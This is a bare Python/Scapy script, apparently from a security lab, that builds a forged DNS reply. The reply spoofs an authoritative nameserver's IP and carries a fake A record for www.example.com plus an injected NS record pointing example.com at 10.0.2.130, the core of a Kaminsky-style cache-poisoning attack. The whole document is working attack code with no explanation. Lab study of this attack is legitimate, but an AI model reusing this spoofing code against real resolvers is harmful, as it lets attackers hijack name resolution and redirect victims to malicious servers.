 #!/usr/bin/python3
from scapy.all import *
name = 'www.example.com'
domain = 'example.com'
ns = '10.0.2.130'
Qdsec = DNSQR(qname=name)
Anssec = DNSRR(rrname=name, type='A', rdata='1.2.3.4', ttl=259200)
NSsec = DNSRR(rrname=domain, type='NS', rdata=ns, ttl=259200)
dns = DNS(id=0xAAAA, aa=1, rd=1, qr=1,
qdcount=1, ancount=1, nscount=1, arcount=0,
qd=Qdsec, an=Anssec, ns=NSsec)
ip = IP(dst='10.0.2.129', src='199.43.133.53')
udp = UDP(dport=33333, sport=53, chksum=0)
reply = ip/udp/dns
send(reply)